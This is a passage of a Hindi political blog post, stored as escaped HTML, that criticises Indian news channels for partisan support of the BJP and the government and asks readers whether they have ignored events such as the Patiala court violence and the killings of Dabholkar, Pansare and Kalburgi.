मिला रहे है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइन सब में मीडिया बहोत गन्दा खेल खेल रहा है. कॉर्पोरेट जगत से जुड़े न्यूज़ चैनल्स लोकसभा चुनाव में दिए गए अपने फंड्स को भुनाने में कोई कसर नहीं छोड़ रहे. फिर टाइम्स नाऊ हो या फिर ज़ी न्यूज़; रजत शर्मा हो या दीपक चौरसिया; सबकी जुबान दो दो फीट की हो कर देश की जगह बीजेपी और मोदी जी की \"जय जय कार\" कर रही है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eमीडिया का सबसे पहला काम है के वह हमेशा सरकार के खिलाफ काम करे. जो काम सरकार सही ढंग से पूरा नहीं कर रही उसे लोगो के सामने लाए और उन्हें उस मामले में जागरूक करे\u0026nbsp; ताकि सरकार सही ढंग से काम कर सके. लेकिन यहाँ मामला उल्टा दिखाई दे रहा है. यह मीडिया चैनल्स, सरकार के गीत गा रहे है. यह एक ऐसा मैच है जहाँ पर अंपायर \/ रेफ़री निष्पक्ष नहीं बल्कि एक टीम की तरफ हो कर फैसला सुना रहा है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसरकार, पुलिस और मीडिया को पटियाला कोर्ट की मार पीट दिखाई दी, ना ज़ी न्यूज़ का विडियो एडिट. रोहित वेमुला की पोलिटिकल ख़ुदकुशी दिखी न दाभोलकर, पंसरे और कलबुर्गी का टारगेट किल्लिंग.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eआप से मुझे से सवाल है:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eक्या हमे यह सब दिखाई दिया?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eक्या हमने अपना कर्तव्य पूरा किया?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eया फिर हम भी मीडिया पर दिखाए जा रहे अफवाहों और हिन्दुत्ववादी विचारो से सहमत हो कर अपनी आँखे मूंदे हुए है?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eया अपने घरो में बैठे, व्हाट्स एप ग्रुप्स पर यह कहते फिर रहे है की मामला पेचीदा है, इसमें उलझ कर क्या फाएदा?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eआप के जवाब के इंतज़ार में.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cb\u003Eलेखक: अब्बास 